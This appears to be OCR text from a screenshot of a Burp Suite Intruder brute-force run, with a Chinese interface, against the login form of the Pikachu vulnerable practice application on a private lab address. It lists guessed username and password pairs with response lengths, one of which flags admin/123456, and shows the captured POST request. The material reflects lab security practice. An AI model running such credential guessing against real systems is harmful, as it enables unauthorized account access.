 攻击 保存 列 3. Intruder attack of http://192.168.13.128 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态 错误 超时 长度 注释
6 admin 123456 200 35077
0 200 35101
1 admin sdfgh 200 35101
2 sdmin123 sdfgh 200 35101
3 asdfg sdfgh 200 35101
4 adfrgt sdfgh 200 35101
5 wsdrf sdfgh 200 35101
7 sdmin123 123456 200 35101
8 asdfg 123456 200 35101
9 adfrgt 123456 200 35101
10 wsdrf 123456 200 35101
Request Response
美化 Raw Hex \n
1 POST /pikachu-master/pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.13.128
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.13.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
Search... 0匹配
已完成